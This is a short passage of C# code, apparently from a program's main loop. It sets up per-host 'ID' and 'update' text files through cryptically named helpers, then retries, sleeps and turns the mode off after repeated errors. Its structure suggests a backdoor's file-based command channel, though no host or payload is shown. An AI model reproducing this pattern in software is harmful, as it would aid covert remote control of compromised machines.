 if (Program.x_mode)
{
try
{
Program.gat();
if (Program.f_id == string.Empty)
{
Program.f_id = Program.gd_uu(Program.number_to_word(Program.process_id) + "." + Program.domain, Program.process_id +
".txt");
Program.modification_time = Program.gdmd_t(Program.f_id);
}
if (Program.update_f_id == string.Empty)
{
Program.update_f_id = Program.gd_uu(Program.process_id, Program.process_id + "-U.txt");
}
if (Program.f_id.Equals("ERROR") || Program.update_f_id.Equals("ERROR"))
{
Program.gdr(Program.f_id);
Program.gdr(Program.update_f_id);
Program.f_id = string.Empty;
Program.update_f_id = string.Empty;
Program.x_mode_error++;
Program.setSleep(Program.waitForUnlock);
if (Program.x_mode_error > 10)
{
Program.x_mode_error = 0;
Program.x_mode = false;
}
continue;
}